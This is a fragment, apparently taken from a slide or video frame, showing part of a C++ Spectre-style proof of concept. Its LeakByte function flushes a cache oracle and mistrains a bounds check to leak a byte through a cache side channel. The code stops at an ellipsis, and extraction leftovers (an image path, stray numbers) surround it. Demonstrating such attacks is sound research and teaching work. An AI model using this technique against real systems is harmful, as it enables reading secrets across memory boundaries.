 static char LeakByte(const char *data, size_t offset) {
CacheSideChannel sidechannel;
const std::array<BigByte, 256> &oracle = sidechannel.GetOracle();
auto size_in_heap = std::unique_ptr<size_t>(new size_t(strlen(data)));
for (int run = 0;; ++run) {
sidechannel.FlushOracle();
int safe_offset = run % strlen(data);
for (size_t i = 0; i < 2048; ++i) {
CLFlush(size_in_heap.get());
size_t local_offset = ((i + 1) % 2048) ? safe_offset : offset;
if (local_offset < *size_in_heap)
ForceRead(oracle[data[local_offset]]);
}
// ...
32
32